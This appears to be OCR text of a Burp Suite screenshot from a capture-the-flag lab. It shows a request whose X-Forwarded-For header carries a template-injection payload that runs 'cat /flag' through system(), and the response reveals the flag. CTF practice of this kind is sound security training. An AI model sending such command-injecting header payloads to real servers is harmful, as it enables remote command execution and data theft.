 Send
Cancel
< ▼
> ▼
Target: http://no
Request
Pretty
Raw
Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:28964
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 X-Forwarded-For:{if system('cat /flag')}{/if}
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Referer: http://node5.buuoj.cn:28964/
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Response
Pretty
Raw
Hex
Render
\n
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right ul-head2">
54 <li class="">
<a href="index.php">
@Shana
</a>
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is :
flag{a226dbd3-5113-47f4-a200-042cbeceb49a}
66 </h2>
</label>
67 </div>
68 </div>
69 </div>
70 <div class="col-md-4">
Ins
Req
Req
Req
Req
Req
Resp